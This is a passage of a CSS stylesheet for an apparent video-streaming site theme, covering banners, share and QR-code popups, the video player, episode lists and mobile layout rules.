  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
.plot-wrapper {
  padding: 10px 15px;
  margin-bottom: 20px;
}
.plot-list {
  overflow: hidden;
  padding: 10px 15px;
  background-color: #fff;
}
.plot-list-item {
  width: calc(50% - 5px);
  float: left;
  padding-right: 5px;
  margin-bottom: 5px;
}
.plot-list-item:nth-child(2n) {
  padding-left: 5px;
  padding-right: 0;
}
.plot-list-item a {
  display: block;
  padding-top: 5px;
  padding-bottom: 6px;
  border-bottom: 1px solid #eee;
}
.plot-list-item a:hover {
  text-decoration: none;
}
.plot-title, .plot-desc {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #202E31;
  font-size: 13px;
}
.plot-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.plot-desc {
  color: #666;
}
.plot-list-item a:hover .plot-title, .plot-list-item a:hover .plot-desc {
  color: var(--theme-color);
}
.plot-detail-box{
  margin-left:10px;
  margin-right:10px;
  background-color:#fff;
  margin-top:20px;
  padding:20px 10px;
  color:#333;
}
.plot-detail-title{
  font-size:16px;
  text-align: center;
  margin-bottom:20px;
}
.plot-detail-content{
  line-height: 1.5;
  margin-bottom:20px;
  font-size:14px;
}
.plot-detail-foot{
  overflow:hidden;
  text-align: center;
}
.plot-detail-foot a{
  font-size:14px;
  color:#666;
}
.plot-detail-foot a+a{
  padding-left:20px;
}
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
/*手机样式*/
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
